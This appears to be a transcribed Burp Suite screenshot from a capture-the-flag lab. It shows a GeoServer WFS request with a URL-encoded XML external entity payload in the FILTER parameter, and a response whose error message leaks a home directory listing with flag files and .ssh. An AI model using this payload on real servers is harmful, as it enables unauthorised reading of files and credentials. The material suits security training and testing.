 Send Cancel < > Target: http://nsctf90.ns:8080
Request
Raw Params Headers Hex
GET
geoserver//wfs?request=GetFeature&SERVICE=WFS&VERSION=1.0.0&TYPENAME=tiger:p
ly_landmarks&FILTER=%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22ISO
8859-1%22%3F%3E%20%3C!DOCTYPE%20foo%20[%20%3C!ENTITY%20xxe%20SYSTEM
%20%22file%3A%2F%2F/home/nsctf/%22%20%3E]%3E%3CFilter%20%3E%3CPropertyIsEq
ualTo%3E%3CPropertyName%3E%26xxe%3B%3C%2FPropertyName%3E%3CLiteral%3EBru
sels%3C%2FLiteral%3E%3C%2FPropertyIsEqualTo%3E%3C%2FFilter%3E HTTP/1.1
Host: nsctf90.ns:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=1gk2wssl4h5iv
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Content-Type: text/xml; charset=utf-8
Content-Length: 801
Connection: close
Server: Jetty(6.1.8)
<?xml version="1.0" ?>
<ServiceExceptionReport
version="1.2.0"
xmlns="http://www.opengis.net/ogc"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://www.opengis.net/ogc
http://schemas.opengis.net/wfs/1.0.0/OGC-exception.xsd">
<ServiceException code="InvalidParameterValue">
Illegal property name: __export.save __flag1__ .__export.swp .__flag2__
.bash_history .bash_logout .bashrc .cache .config .dbus .dmrc .local .nano
.profile .ssh .sudo_as_admin_successful .wget-hsts .Xauthority .xscreensaver
.xsession-errors .xsession-errors.old 1.txt Desktop Documents Downloads
geoserver-2.4.8 geoserver-2.4.8-bin.zip Music Pictures Public ravi.flag ravi.zip
Readme.txt root.zip Templates Videos zi7ojkih ziEcLhqz
</ServiceException></ServiceExceptionReport>
? < + > Type a search term 0 match